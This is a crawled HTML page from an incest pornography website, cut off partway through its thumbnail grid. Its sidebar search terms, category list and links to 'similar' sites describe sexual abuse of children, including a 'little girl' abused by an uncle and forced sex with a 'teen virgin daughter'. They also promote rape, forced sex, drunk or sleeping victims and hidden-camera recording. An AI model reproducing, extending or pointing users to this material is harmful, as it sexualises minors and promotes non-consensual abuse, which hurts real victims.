

--- FILE ---
content_type: text/html
request_url: https://4krealincestporn.com/en/?error0_search
body_size: 8055
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Experience authentic 4k resolution incest porn videos on 4kRealIncestPorn.com.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://4krealincestporn.com/en/"  />
    <meta name="Description" content="Real Incest Porn in 4K - crystal clear videos showing real family members indulging in sexual pleasure." />
    <meta name="Keywords" content="Cartoon Incest Porn Pictures, Son Fuck Mom Pornhub, Little Brother And Big Sister, Hornbunny Brother Sister, Blues Brothers Soul Sisters, Big Brothers Big Sisters Of Massachusetts Bay, Mom Fucks Sons Friend, 3d Cartoon Incest, Mom Son Hd Tube"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script src="/js/U1r4MPyIVzOKyWbqUI.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4krealincestporn.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Real Incest Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle">Little girl fucked by uncle</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam">real mother and son webcam</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed">Movie hindi dubbed</a>  <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video">Indian mom and son fucking video</a>  <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom">fucking my hairy mom</a>  <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist">Voyeur family nudist</a>  <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal">Mom son anal</a>  <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real">UNCLE NIECE real</a>  <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son">Hairy Mom & Son</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen">uncensored japanese teen</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx">sleeping mommy and son pornburst.xxx</a>  <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE">DEATH FATHER SON SEX MOM BY FORCE</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a>  <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum">mommy make me cum</a>  <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy">Daughter forced to fuck by daddy</a>  <a href="/en/search/eW9nYQ/" target="_self" title="yoga">yoga</a>  <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad">asian dad</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced">japanese mother forced</a>  <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy">My dad cum inside my pussy</a>  <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk">passed out drunk</a>  <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos">Tamil aunty porn videos</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera">real sister hidden camera</a>  <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens">russian teens</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn</a><a href="http://forcedsexvideo.net/" data-ct="1548392593">ForcedS ex Video</a><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a><a href="https://4krealincest.com/" data-ct="3237729310">4krealincest</a><a href="https://realincest.net/" data-ct="3527729132">realincest.net</a><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx</a><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a><a href="https://pornfamily.org/" data-ct="1558760496">pornfamily</a><a href="https://toprealincestvideos.com/" data-ct="3540205089">top real incest videos</a><a href="http://rapetube.me" data-ct="3906926619">Rape Tube</a><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a><a href="https://forcedfucksite.com/" data-ct="2081181482">forced fuck site</a><a href="https://inceste.me/" data-ct="2406943846">Inceste</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352">anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">4k Real Incest Porn</h1>
                    <div class="thumbs">
             
                    <div class="thumb">
                        <a href="/en/category/9568357/Russian Family/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg" alt="Russian Family"/>
                                <span class="thumb-quantity">1139 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Russian Family</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7340133/Couple/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25138b9b2cc" src="/thumbs/332/1426482545464816332_0.jpg" alt="Couple"/>
                                <span class="thumb-quantity">703 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Couple</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Mother Daughter"/>
                                <span class="thumb-quantity">703 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mother Daughter</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8454245/Hairy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="Hairy"/>
                                <span class="thumb-quantity">708 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hairy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9502821/Pregnant/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94bb3ec8f" src="/thumbs/871/2705852732307401871_0.jpg" alt="Pregnant"/>
                                <span class="thumb-quantity">177 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pregnant</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75131d3c4fc" src="/thumbs/452/1892856894944691452_0.jpg" alt="Hidden Cams"/>
                                <span class="thumb-quantity">21 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hidden Cams</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/10092645/Threesome/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg" alt="Threesome"/>
                                <span class="thumb-quantity">1731 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Threesome</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9764965/Spanking/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e10996976" src="/thumbs/302/13554958834184317302_0.jpg" alt="Spanking"/>
                                <span class="thumb-quantity">268 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Spanking</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/10354789/Webcam/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c091fd9" src="/thumbs/473/2705852732849856473_0.jpg" alt="Webcam"/>
                                <span class="thumb-quantity">469 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Webcam</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8585317/Hentai/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e6b52ae" src="/thumbs/742/3824942637835309742_0.jpg" alt="Hentai"/>
                                <span class="thumb-quantity">141 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hentai</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8978533/Mom Boy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="Mom Boy"/>
                                <span class="thumb-quantity">44 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mom Boy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9437285/Old Young/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg" alt="Old Young"/>
                                <span class="thumb-quantity">1254 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Old Young</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9633893/Sister/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251137874f1" src="/thumbs/665/1426482544839783665_0.jpg" alt="Sister"/>
                                <span class="thumb-quantity">2142 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Sister</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7733349/Drunk/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" alt="Drunk"/>
                                <span class="thumb-quantity">103 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Drunk</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8781925/Incest/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" alt="Incest"/>
                                <span class="thumb-quantity">7344 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Incest</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9961573/Teen Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Teen Anal"/>
                                <span class="thumb-quantity">1171 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teen Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7471205/Dad/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4d45c0a" src="/thumbs/362/3824942640090340362_0.jpg" alt="Dad"/>
                                <span class="thumb-quantity">1698 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dad</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/10289253/Voyeur/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Voyeur"/>
                                <span class="thumb-quantity">243 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Voyeur</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8716389/Homemade/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb978e9df1c" src="/thumbs/92/2705852733065912092_0.jpg" alt="Homemade"/>
                                <span class="thumb-quantity">1708 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Homemade</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7012453/Aunt/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510c8b8c9c" src="/thumbs/396/1426482544723594396_0.jpg" alt="Aunt"/>
                                <span class="thumb-quantity">274 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Aunt</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/10027109/Teens/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Teens"/>
                                <span class="thumb-quantity">737 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teens</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7667813/Daughter/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e1374b43" src="/thumbs/723/3824942640298150723_0.jpg" alt="Daughter"/>
                                <span class="thumb-quantity">3419 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Daughter</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8519781/Handjob/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad359d95" src="/thumbs/285/2705852733943291285_0.jpg" alt="Handjob"/>
                                <span class="thumb-quantity">1161 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Handjob</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7143525/Brother/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff99befc" src="/thumbs/356/3824942640807919356_0.jpg" alt="Brother"/>
                                <span class="thumb-quantity">1572 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Brother</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8912997/Mom/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom"/>
                                <span class="thumb-quantity">2773 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mom</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9109605/Mother/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Mother"/>
                                <span class="thumb-quantity">3347 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mother</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8847461/Mature/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg" alt="Mature"/>
                                <span class="thumb-quantity">5234 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mature</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7798885/Father/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="Father"/>
                                <span class="thumb-quantity">1153 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Father</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/6946917/Asian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed3b4cb6b" src="/thumbs/971/13554958837457668971_0.jpg" alt="Asian"/>
                                <span class="thumb-quantity">1171 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8323173/Granny/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cc117a0b" src="/thumbs/587/2705852734461016587_0.jpg" alt="Granny"/>
                                <span class="thumb-quantity">1238 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Granny</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
